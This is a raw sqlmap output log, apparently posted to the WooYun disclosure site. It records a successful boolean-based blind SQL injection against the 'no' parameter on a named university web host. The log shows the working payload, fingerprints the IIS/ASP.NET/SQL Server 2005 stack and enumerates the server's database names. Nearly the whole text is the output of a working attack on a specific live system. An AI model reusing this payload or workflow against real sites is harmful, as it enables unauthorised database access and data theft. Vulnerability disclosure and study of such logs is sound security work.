 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: no (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: no=101 AND 7222=7222&pId=65
---
[23:40:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:40:15] [INFO] fetching database names
[23:40:15] [INFO] fetching number of databases
[23:40:15] [INFO] resumed: 5
[23:40:15] [INFO] resumed: dili
[23:40:15] [INFO] resumed: master
[23:40:15] [INFO] resumed: model
[23:40:15] [INFO] resumed: msdb
[23:40:15] [INFO] resumed: tempdb
available databases [5]:
[*] dili
[*] master
[*] model
[*] msdb
[*] tempdb
[23:40:15] [INFO] fetched data logged to text files under
output\cigna.sysu.edu.cn'
www.wooyun.org